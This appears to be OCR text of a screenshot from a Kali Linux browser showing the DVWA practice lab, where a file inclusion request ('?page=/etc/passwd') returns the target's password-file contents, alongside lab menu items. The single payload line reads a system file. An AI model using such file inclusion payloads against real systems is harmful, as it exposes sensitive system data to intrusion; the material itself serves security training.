 localhost/vulnerabilities/fi/?page=/etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Resolute attack « Ac
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sb
ail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/ww
st:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:6
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF